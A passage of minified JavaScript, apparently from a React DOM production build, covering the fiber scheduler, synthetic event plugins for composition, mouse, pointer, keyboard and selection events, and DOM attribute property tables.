b&&(c.childExpirationTime=b);if(null===d.return&&3===d.tag){e=d.stateNode;break}d=d.return}return e}function ya(a,b){a=Sg(a,b);null!==a&&(!Ca&&0!==H&&b>H&&Jg(),Bb(a,b),Ca&&!Lc&&Y===a||Kc(a,a.expirationTime),Tb>Ci&&(Tb=0,n("185")))}function Tg(a,b,c,d,e){return Mc(se,function(){return a(b,c,d,e)})}function Ub(){aa=1073741822-((ue()-ve)/10|0)}function Ug(a,b){if(0!==Oc){if(b<Oc)return;null!==Pc&&Vg(Pc)}Oc=b;a=ue()-ve;Pc=Wg(Di,{timeout:10*(1073741822-b)-a})}function re(a,b,c,d,e){a.expirationTime=d;
0!==e||Nc()?0<e&&(a.timeoutHandle=Ei(Fi.bind(null,a,b,c),e)):(a.pendingCommitExpirationTime=c,a.finishedWork=b)}function Fi(a,b,c){a.pendingCommitExpirationTime=c;a.finishedWork=b;Ub();jb=aa;Xg(a,c)}function wi(a,b){a.expirationTime=b;a.finishedWork=null}function ka(){if(w)return jb;Qc();if(0===C||1===C)Ub(),jb=aa;return jb}function Kc(a,b){null===a.nextScheduledRoot?(a.expirationTime=b,null===I?(ba=I=a,a.nextScheduledRoot=a):(I=I.nextScheduledRoot=a,I.nextScheduledRoot=ba)):b>a.expirationTime&&(a.expirationTime=
b);w||(z?Rc&&(ca=a,C=1073741823,Sc(a,1073741823,!1)):1073741823===b?Z(1073741823,!1):Ug(a,b))}function Qc(){var a=0,b=null;if(null!==I)for(var c=I,d=ba;null!==d;){var e=d.expirationTime;if(0===e){null===c||null===I?n("244"):void 0;if(d===d.nextScheduledRoot){ba=I=d.nextScheduledRoot=null;break}else if(d===ba)ba=e=d.nextScheduledRoot,I.nextScheduledRoot=e,d.nextScheduledRoot=null;else if(d===I){I=c;I.nextScheduledRoot=ba;d.nextScheduledRoot=null;break}else c.nextScheduledRoot=d.nextScheduledRoot,d.nextScheduledRoot=
null;d=c.nextScheduledRoot}else{e>a&&(a=e,b=d);if(d===I)break;if(1073741823===a)break;c=d;d=d.nextScheduledRoot}}ca=b;C=a}function Nc(){return Tc?!0:Gi()?Tc=!0:!1}function Di(){try{if(!Nc()&&null!==ba){Ub();var a=ba;do{var b=a.expirationTime;0!==b&&aa<=b&&(a.nextExpirationTimeToWorkOn=aa);a=a.nextScheduledRoot}while(a!==ba)}Z(0,!0)}finally{Tc=!1}}function Z(a,b){Qc();if(b)for(Ub(),jb=aa;null!==ca&&0!==C&&a<=C&&!(Tc&&aa>C);)Sc(ca,C,aa>C),Qc(),Ub(),jb=aa;else for(;null!==ca&&0!==C&&a<=C;)Sc(ca,C,!1),
Qc();b&&(Oc=0,Pc=null);0!==C&&Ug(ca,C);Tb=0;we=null;if(null!==kb)for(a=kb,kb=null,b=0;b<a.length;b++){var c=a[b];try{c._onComplete()}catch(d){lb||(lb=!0,Uc=d)}}if(lb)throw a=Uc,Uc=null,lb=!1,a;}function Xg(a,b){w?n("253"):void 0;ca=a;C=b;Sc(a,b,!1);Z(1073741823,!1)}function Sc(a,b,c){w?n("245"):void 0;w=!0;if(c){var d=a.finishedWork;null!==d?Vc(a,d,b):(a.finishedWork=null,d=a.timeoutHandle,-1!==d&&(a.timeoutHandle=-1,Yg(d)),Rg(a,c),d=a.finishedWork,null!==d&&(Nc()?a.finishedWork=d:Vc(a,d,b)))}else d=
a.finishedWork,null!==d?Vc(a,d,b):(a.finishedWork=null,d=a.timeoutHandle,-1!==d&&(a.timeoutHandle=-1,Yg(d)),Rg(a,c),d=a.finishedWork,null!==d&&Vc(a,d,b));w=!1}function Vc(a,b,c){var d=a.firstBatch;if(null!==d&&d._expirationTime>=c&&(null===kb?kb=[d]:kb.push(d),d._defer)){a.finishedWork=b;a.expirationTime=0;return}a.finishedWork=null;a===we?Tb++:(we=a,Tb=0);Mc(se,function(){ui(a,b)})}function ie(a){null===ca?n("246"):void 0;ca.expirationTime=0;lb||(lb=!0,Uc=a)}function Zg(a,b){var c=z;z=!0;try{return a(b)}finally{(z=
c)||w||Z(1073741823,!1)}}function $g(a,b){if(z&&!Rc){Rc=!0;try{return a(b)}finally{Rc=!1}}return a(b)}function ah(a,b,c){z||w||0===oa||(Z(oa,!1),oa=0);var d=z;z=!0;try{return Mc(te,function(){return a(b,c)})}finally{(z=d)||w||Z(1073741823,!1)}}function bh(a,b,c,d,e){var f=b.current;a:if(c){c=c._reactInternalFiber;b:{2===wb(c)&&1===c.tag?void 0:n("170");var g=c;do{switch(g.tag){case 3:g=g.stateNode.context;break b;case 1:if(E(g.type)){g=g.stateNode.__reactInternalMemoizedMergedChildContext;break b}}g=
g.return}while(null!==g);n("171");g=void 0}if(1===c.tag){var h=c.type;if(E(h)){c=Rf(c,h,g);break a}}c=g}else c=va;null===b.context?b.context=c:b.pendingContext=c;b=e;e=Aa(d);e.payload={element:a};b=void 0===b?null:b;null!==b&&(e.callback=b);eb();na(f,e);ya(f,d);return d}function xe(a,b,c,d){var e=b.current,f=ka();e=fb(f,e);return bh(a,b,c,e,d)}function ye(a){a=a.current;if(!a.child)return null;switch(a.child.tag){case 5:return a.child.stateNode;default:return a.child.stateNode}}function Hi(a,b,c){var d=
3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:Va,key:null==d?null:""+d,children:a,containerInfo:b,implementation:c}}function Vb(a){var b=1073741822-25*(((1073741822-ka()+500)/25|0)+1);b>=ze&&(b=ze-1);this._expirationTime=ze=b;this._root=a;this._callbacks=this._next=null;this._hasChildren=this._didComplete=!1;this._children=null;this._defer=!0}function mb(){this._callbacks=null;this._didCommit=!1;this._onCommit=this._onCommit.bind(this)}function nb(a,b,c){b=S(3,null,null,
b?3:0);a={current:b,containerInfo:a,pendingChildren:null,pingCache:null,earliestPendingTime:0,latestPendingTime:0,earliestSuspendedTime:0,latestSuspendedTime:0,latestPingedTime:0,didError:!1,pendingCommitExpirationTime:0,finishedWork:null,timeoutHandle:-1,context:null,pendingContext:null,hydrate:c,nextExpirationTimeToWorkOn:0,expirationTime:0,firstBatch:null,nextScheduledRoot:null};this._internalRoot=b.stateNode=a}function ob(a){return!(!a||1!==a.nodeType&&9!==a.nodeType&&11!==a.nodeType&&(8!==a.nodeType||
" react-mount-point-unstable "!==a.nodeValue))}function Ii(a,b){b||(b=a?9===a.nodeType?a.documentElement:a.firstChild:null,b=!(!b||1!==b.nodeType||!b.hasAttribute("data-reactroot")));if(!b)for(var c;c=a.lastChild;)a.removeChild(c);return new nb(a,!1,b)}function Wc(a,b,c,d,e){var f=c._reactRootContainer;if(f){if("function"===typeof e){var g=e;e=function(){var a=ye(f._internalRoot);g.call(a)}}null!=a?f.legacy_renderSubtreeIntoContainer(a,b,e):f.render(b,e)}else{f=c._reactRootContainer=Ii(c,d);if("function"===
typeof e){var h=e;e=function(){var a=ye(f._internalRoot);h.call(a)}}$g(function(){null!=a?f.legacy_renderSubtreeIntoContainer(a,b,e):f.render(b,e)})}return ye(f._internalRoot)}function ch(a,b){var c=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;ob(b)?void 0:n("200");return Hi(a,b,null,c)}da?void 0:n("227");var sh=function(a,b,c,d,e,f,g,h,l){var k=Array.prototype.slice.call(arguments,3);try{b.apply(c,k)}catch(m){this.onError(m)}},qb=!1,$b=null,ac=!1,Yc=null,th={onError:function(a){qb=
!0;$b=a}},bc=null,Na={},cc=[],Zc={},Oa={},$c={},bd=null,Ue=null,He=null,rb=null,vh=function(a){if(a){var b=a._dispatchListeners,c=a._dispatchInstances;if(Array.isArray(b))for(var d=0;d<b.length&&!a.isPropagationStopped();d++)Ge(a,b[d],c[d]);else b&&Ge(a,b,c);a._dispatchListeners=null;a._dispatchInstances=null;a.isPersistent()||a.constructor.release(a)}},Ae={injectEventPluginOrder:function(a){bc?n("101"):void 0;bc=Array.prototype.slice.call(a);Ee()},injectEventPluginsByName:function(a){var b=!1,c;
for(c in a)if(a.hasOwnProperty(c)){var d=a[c];Na.hasOwnProperty(c)&&Na[c]===d||(Na[c]?n("102",c):void 0,Na[c]=d,b=!0)}b&&Ee()}},dh=Math.random().toString(36).slice(2),ea="__reactInternalInstance$"+dh,ec="__reactEventHandlers$"+dh,ra=!("undefined"===typeof window||!window.document||!window.document.createElement),Ra={animationend:fc("Animation","AnimationEnd"),animationiteration:fc("Animation","AnimationIteration"),animationstart:fc("Animation","AnimationStart"),transitionend:fc("Transition","TransitionEnd")},
fd={},Le={};ra&&(Le=document.createElement("div").style,"AnimationEvent"in window||(delete Ra.animationend.animation,delete Ra.animationiteration.animation,delete Ra.animationstart.animation),"TransitionEvent"in window||delete Ra.transitionend.transition);var eh=gc("animationend"),fh=gc("animationiteration"),gh=gc("animationstart"),hh=gc("transitionend"),zb="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),
qa=null,gd=null,hc=null,B=da.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.assign;B(J.prototype,{preventDefault:function(){this.defaultPrevented=!0;var a=this.nativeEvent;a&&(a.preventDefault?a.preventDefault():"unknown"!==typeof a.returnValue&&(a.returnValue=!1),this.isDefaultPrevented=ic)},stopPropagation:function(){var a=this.nativeEvent;a&&(a.stopPropagation?a.stopPropagation():"unknown"!==typeof a.cancelBubble&&(a.cancelBubble=!0),this.isPropagationStopped=ic)},persist:function(){this.isPersistent=
ic},isPersistent:jc,destructor:function(){var a=this.constructor.Interface,b;for(b in a)this[b]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null;this.isPropagationStopped=this.isDefaultPrevented=jc;this._dispatchInstances=this._dispatchListeners=null}});J.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(a){return a.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null};J.extend=function(a){function b(){return c.apply(this,
arguments)}var c=this,d=function(){};d.prototype=c.prototype;d=new d;B(d,b.prototype);b.prototype=d;b.prototype.constructor=b;b.Interface=B({},c.Interface,a);b.extend=c.extend;Ne(b);return b};Ne(J);var Ji=J.extend({data:null}),Ki=J.extend({data:null}),Ah=[9,13,27,32],hd=ra&&"CompositionEvent"in window,Wb=null;ra&&"documentMode"in document&&(Wb=document.documentMode);var Li=ra&&"TextEvent"in window&&!Wb,Se=ra&&(!hd||Wb&&8<Wb&&11>=Wb),Re=String.fromCharCode(32),pa={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",
captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",
captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},Qe=!1,Sa=!1,Mi={eventTypes:pa,extractEvents:function(a,b,c,d){var e=void 0;var f=void 0;if(hd)b:{switch(a){case "compositionstart":e=pa.compositionStart;break b;case "compositionend":e=pa.compositionEnd;break b;case "compositionupdate":e=pa.compositionUpdate;break b}e=void 0}else Sa?Oe(a,c)&&(e=pa.compositionEnd):"keydown"===a&&229===c.keyCode&&(e=pa.compositionStart);e?(Se&&
"ko"!==c.locale&&(Sa||e!==pa.compositionStart?e===pa.compositionEnd&&Sa&&(f=Me()):(qa=d,gd="value"in qa?qa.value:qa.textContent,Sa=!0)),e=Ji.getPooled(e,b,c,d),f?e.data=f:(f=Pe(c),null!==f&&(e.data=f)),Qa(e),f=e):f=null;(a=Li?Bh(a,c):Ch(a,c))?(b=Ki.getPooled(pa.beforeInput,b,c,d),b.data=a,Qa(b)):b=null;return null===f?b:null===b?f:[f,b]}},id=null,Ta=null,Ua=null,Ye=function(a,b){return a(b)},yf=function(a,b,c){return a(b,c)},Ze=function(){},jd=!1,Dh={color:!0,date:!0,datetime:!0,"datetime-local":!0,
email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0},Ma=da.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;Ma.hasOwnProperty("ReactCurrentDispatcher")||(Ma.ReactCurrentDispatcher={current:null});var Fh=/^(.*)[\\\/]/,O="function"===typeof Symbol&&Symbol.for,Bc=O?Symbol.for("react.element"):60103,Va=O?Symbol.for("react.portal"):60106,ta=O?Symbol.for("react.fragment"):60107,md=O?Symbol.for("react.strict_mode"):60108,lc=O?Symbol.for("react.profiler"):60114,
ff=O?Symbol.for("react.provider"):60109,ef=O?Symbol.for("react.context"):60110,ld=O?Symbol.for("react.concurrent_mode"):60111,od=O?Symbol.for("react.forward_ref"):60112,nd=O?Symbol.for("react.suspense"):60113,pd=O?Symbol.for("react.memo"):60115,gf=O?Symbol.for("react.lazy"):60116,df="function"===typeof Symbol&&Symbol.iterator,Hh=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,
hf=Object.prototype.hasOwnProperty,kf={},jf={},A={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(a){A[a]=new K(a,0,!1,a,null)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(a){var b=a[0];A[b]=new K(b,1,!1,a[1],null)});["contentEditable","draggable","spellCheck","value"].forEach(function(a){A[a]=new K(a,2,!1,
a.toLowerCase(),null)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(a){A[a]=new K(a,2,!1,a,null)});"allowFullScreen async autoFocus autoPlay controls default defer disabled formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(a){A[a]=new K(a,3,!1,a.toLowerCase(),null)});["checked","multiple","muted","selected"].forEach(function(a){A[a]=new K(a,3,!0,a,null)});["capture",
"download"].forEach(function(a){A[a]=new K(a,4,!1,a,null)});["cols","rows","size","span"].forEach(function(a){A[a]=new K(a,6,!1,a,null)});["rowSpan","start"].forEach(function(a){A[a]=new K(a,5,!1,a.toLowerCase(),null)});var Be=/[\-:]([a-z])/g,Ce=function(a){return a[1].toUpperCase()};"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(a){var b=
a.replace(Be,Ce);A[b]=new K(b,1,!1,a,null)});"xlink:actuate xlink:arcrole xlink:href xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(a){var b=a.replace(Be,Ce);A[b]=new K(b,1,!1,a,"http://www.w3.org/1999/xlink")});["xml:base","xml:lang","xml:space"].forEach(function(a){var b=a.replace(Be,Ce);A[b]=new K(b,1,!1,a,"http://www.w3.org/XML/1998/namespace")});["tabIndex","crossOrigin"].forEach(function(a){A[a]=new K(a,1,!1,a.toLowerCase(),null)});var pf={change:{phasedRegistrationNames:{bubbled:"onChange",
captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}},tb=null,ub=null,De=!1;ra&&(De=af("input")&&(!document.documentMode||9<document.documentMode));var Ni={eventTypes:pf,_isInputEventSupported:De,extractEvents:function(a,b,c,d){var e=b?Da(b):window,f=void 0,g=void 0,h=e.nodeName&&e.nodeName.toLowerCase();"select"===h||"input"===h&&"file"===e.type?f=Lh:$e(e)?De?f=Ph:(f=Nh,g=Mh):(h=e.nodeName)&&"input"===h.toLowerCase()&&("checkbox"===e.type||
"radio"===e.type)&&(f=Oh);if(f&&(f=f(a,b)))return of(f,c,d);g&&g(a,e,b);"blur"===a&&(a=e._wrapperState)&&a.controlled&&"number"===e.type&&ud(e,"number",e.value)}},Xb=J.extend({view:null,detail:null}),Rh={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"},ih=0,jh=0,kh=!1,lh=!1,Yb=Xb.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:vd,button:null,buttons:null,relatedTarget:function(a){return a.relatedTarget||
(a.fromElement===a.srcElement?a.toElement:a.fromElement)},movementX:function(a){if("movementX"in a)return a.movementX;var b=ih;ih=a.screenX;return kh?"mousemove"===a.type?a.screenX-b:0:(kh=!0,0)},movementY:function(a){if("movementY"in a)return a.movementY;var b=jh;jh=a.screenY;return lh?"mousemove"===a.type?a.screenY-b:0:(lh=!0,0)}}),mh=Yb.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Zb={mouseEnter:{registrationName:"onMouseEnter",
dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Oi={eventTypes:Zb,extractEvents:function(a,b,c,d){var e="mouseover"===a||"pointerover"===a,f="mouseout"===a||"pointerout"===a;if(e&&(c.relatedTarget||c.fromElement)||!f&&!e)return null;e=d.window===
d?d:(e=d.ownerDocument)?e.defaultView||e.parentWindow:window;f?(f=b,b=(b=c.relatedTarget||c.toElement)?dc(b):null):f=null;if(f===b)return null;var g=void 0,h=void 0,l=void 0,k=void 0;if("mouseout"===a||"mouseover"===a)g=Yb,h=Zb.mouseLeave,l=Zb.mouseEnter,k="mouse";else if("pointerout"===a||"pointerover"===a)g=mh,h=Zb.pointerLeave,l=Zb.pointerEnter,k="pointer";var m=null==f?e:Da(f);e=null==b?e:Da(b);a=g.getPooled(h,f,c,d);a.type=k+"leave";a.target=m;a.relatedTarget=e;c=g.getPooled(l,b,c,d);c.type=
k+"enter";c.target=e;c.relatedTarget=m;d=b;if(f&&d)a:{b=f;e=d;k=0;for(g=b;g;g=fa(g))k++;g=0;for(l=e;l;l=fa(l))g++;for(;0<k-g;)b=fa(b),k--;for(;0<g-k;)e=fa(e),g--;for(;k--;){if(b===e||b===e.alternate)break a;b=fa(b);e=fa(e)}b=null}else b=null;e=b;for(b=[];f&&f!==e;){k=f.alternate;if(null!==k&&k===e)break;b.push(f);f=fa(f)}for(f=[];d&&d!==e;){k=d.alternate;if(null!==k&&k===e)break;f.push(d);d=fa(d)}for(d=0;d<b.length;d++)ed(b[d],"bubbled",a);for(d=f.length;0<d--;)ed(f[d],"captured",c);return[a,c]}},
Sh=Object.prototype.hasOwnProperty,Pi=J.extend({animationName:null,elapsedTime:null,pseudoElement:null}),Qi=J.extend({clipboardData:function(a){return"clipboardData"in a?a.clipboardData:window.clipboardData}}),Ri=Xb.extend({relatedTarget:null}),Si={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Ti={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",
16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Ui=Xb.extend({key:function(a){if(a.key){var b=Si[a.key]||a.key;if("Unidentified"!==b)return b}return"keypress"===a.type?(a=nc(a),13===a?"Enter":
String.fromCharCode(a)):"keydown"===a.type||"keyup"===a.type?Ti[a.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:vd,charCode:function(a){return"keypress"===a.type?nc(a):0},keyCode:function(a){return"keydown"===a.type||"keyup"===a.type?a.keyCode:0},which:function(a){return"keypress"===a.type?nc(a):"keydown"===a.type||"keyup"===a.type?a.keyCode:0}}),Vi=Yb.extend({dataTransfer:null}),Wi=Xb.extend({touches:null,targetTouches:null,
changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:vd}),Xi=J.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),Yi=Yb.extend({deltaX:function(a){return"deltaX"in a?a.deltaX:"wheelDeltaX"in a?-a.wheelDeltaX:0},deltaY:function(a){return"deltaY"in a?a.deltaY:"wheelDeltaY"in a?-a.wheelDeltaY:"wheelDelta"in a?-a.wheelDelta:0},deltaZ:null,deltaMode:null}),Zi=[["abort","abort"],[eh,"animationEnd"],[fh,"animationIteration"],[gh,"animationStart"],["canplay",
"canPlay"],["canplaythrough","canPlayThrough"],["drag","drag"],["dragenter","dragEnter"],["dragexit","dragExit"],["dragleave","dragLeave"],["dragover","dragOver"],["durationchange","durationChange"],["emptied","emptied"],["encrypted","encrypted"],["ended","ended"],["error","error"],["gotpointercapture","gotPointerCapture"],["load","load"],["loadeddata","loadedData"],["loadedmetadata","loadedMetadata"],["loadstart","loadStart"],["lostpointercapture","lostPointerCapture"],["mousemove","mouseMove"],
["mouseout","mouseOut"],["mouseover","mouseOver"],["playing","playing"],["pointermove","pointerMove"],["pointerout","pointerOut"],["pointerover","pointerOver"],["progress","progress"],["scroll","scroll"],["seeking","seeking"],["stalled","stalled"],["suspend","suspend"],["timeupdate","timeUpdate"],["toggle","toggle"],["touchmove","touchMove"],[hh,"transitionEnd"],["waiting","waiting"],["wheel","wheel"]],vf={},wd={};[["blur","blur"],["cancel","cancel"],["click","click"],["close","close"],["contextmenu",
"contextMenu"],["copy","copy"],["cut","cut"],["auxclick","auxClick"],["dblclick","doubleClick"],["dragend","dragEnd"],["dragstart","dragStart"],["drop","drop"],["focus","focus"],["input","input"],["invalid","invalid"],["keydown","keyDown"],["keypress","keyPress"],["keyup","keyUp"],["mousedown","mouseDown"],["mouseup","mouseUp"],["paste","paste"],["pause","pause"],["play","play"],["pointercancel","pointerCancel"],["pointerdown","pointerDown"],["pointerup","pointerUp"],["ratechange","rateChange"],["reset",
"reset"],["seeked","seeked"],["submit","submit"],["touchcancel","touchCancel"],["touchend","touchEnd"],["touchstart","touchStart"],["volumechange","volumeChange"]].forEach(function(a){uf(a,!0)});Zi.forEach(function(a){uf(a,!1)});var nh={eventTypes:vf,isInteractiveTopLevelEventType:function(a){a=wd[a];return void 0!==a&&!0===a.isInteractive},extractEvents:function(a,b,c,d){var e=wd[a];if(!e)return null;switch(a){case "keypress":if(0===nc(c))return null;case "keydown":case "keyup":a=Ui;break;case "blur":case "focus":a=
Ri;break;case "click":if(2===c.button)return null;case "auxclick":case "dblclick":case "mousedown":case "mousemove":case "mouseup":case "mouseout":case "mouseover":case "contextmenu":a=Yb;break;case "drag":case "dragend":case "dragenter":case "dragexit":case "dragleave":case "dragover":case "dragstart":case "drop":a=Vi;break;case "touchcancel":case "touchend":case "touchmove":case "touchstart":a=Wi;break;case eh:case fh:case gh:a=Pi;break;case hh:a=Xi;break;case "scroll":a=Xb;break;case "wheel":a=
Yi;break;case "copy":case "cut":case "paste":a=Qi;break;case "gotpointercapture":case "lostpointercapture":case "pointercancel":case "pointerdown":case "pointermove":case "pointerout":case "pointerover":case "pointerup":a=mh;break;default:a=J}b=a.getPooled(e,b,c,d);Qa(b);return b}},wf=nh.isInteractiveTopLevelEventType,rc=[],qc=!0,Af={},Vh=0,sc="_reactListenersID"+(""+Math.random()).slice(2),$i=ra&&"documentMode"in document&&11>=document.documentMode,Hf={select:{phasedRegistrationNames:{bubbled:"onSelect",
captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Wa=null,Ad=null,xb=null,zd=!1,aj={eventTypes:Hf,extractEvents:function(a,b,c,d){var e=d.window===d?d.document:9===d.nodeType?d:d.ownerDocument,f;if(!(f=!e)){a:{e=zf(e);f=$c.onSelect;for(var g=0;g<f.length;g++){var h=f[g];if(!e.hasOwnProperty(h)||!e[h]){e=!1;break a}}e=!0}f=!e}if(f)return null;e=b?Da(b):window;switch(a){case "focus":if($e(e)||"true"===e.contentEditable)Wa=
e,Ad=b,xb=null;break;case "blur":xb=Ad=Wa=null;break;case "mousedown":zd=!0;break;case "contextmenu":case "mouseup":case "dragend":return zd=!1,Gf(c,d);case "selectionchange":if($i)break;case "keydown":case "keyup":return Gf(c,d)}return null}};Ae.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" "));(function(a,b,c){bd=a;Ue=b;He=c})(dd,Je,Da);Ae.injectEventPluginsByName({SimpleEventPlugin:nh,EnterLeaveEventPlugin:Oi,
ChangeEventPlugin:Ni,SelectEventPlugin:aj,BeforeInputEventPlugin:Mi});var Xc=void 0,Of=function(a){return"undefined"!==typeof MSApp&&MSApp.execUnsafeLocalFunction?function(b,c,d,e){MSApp.execUnsafeLocalFunction(function(){return a(b,c,d,e)})}:a}(function(a,b){if("http://www.w3.org/2000/svg"!==a.namespaceURI||"innerHTML"in a)a.innerHTML=b;else{Xc=Xc||document.createElement("div");Xc.innerHTML="<svg>"+b+"</svg>";for(b=Xc.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;b.firstChild;)a.appendChild(b.firstChild)}}),
Ab=function(a,b){if(b){var c=a.firstChild;if(c&&c===a.lastChild&&3===c.nodeType){c.nodeValue=b;return}}a.textContent=b},yb={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,
lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},bj=["Webkit","ms","Moz","O"];Object.keys(yb).forEach(function(a){bj.forEach(function(b){b=b+a.charAt(0).toUpperCase()+a.substring(1);yb[b]=yb[a]})});var Zh=B({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,
source:!0,track:!0,wbr:!0}),R=da.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.Scheduler,Vg=R.unstable_cancelCallback,ue=R.unstable_now,Wg=R.unstable_scheduleCallback,Gi=R.unstable_shouldYield,Mc=R.unstable_runWithPriority,zi=R.unstable_getCurrentPriorityLevel,se=R.unstable_ImmediatePriority,te=R.unstable_UserBlockingPriority,Lg=R.unstable_NormalPriority,Ai=R.unstable_LowPriority,Bi=R.unstable_IdlePriority,ne=null,oe=null,Ei="function"===typeof setTimeout?setTimeout:void 0,Yg="function"===typeof clearTimeout?
clearTimeout:void 0,vi=Wg,ti=Vg;new Set;var Id=[],Ya=-1,va={},F={current:va},M={current:!1},Fa=va,Kd=null,Ld=null,S=function(a,b,c,d){return new bi(a,b,c,d)},$f=(new da.Component).refs,zc={isMounted:function(a){return(a=a._reactInternalFiber)?2===wb(a):!1},enqueueSetState:function(a,b,c){a=a._reactInternalFiber;var d=ka();d=fb(d,a);var e=Aa(d);e.payload=b;void 0!==c&&null!==c&&(e.callback=c);eb();na(a,e);ya(a,d)},enqueueReplaceState:function(a,b,c){a=a._reactInternalFiber;var d=ka();d=fb(d,a);var e=
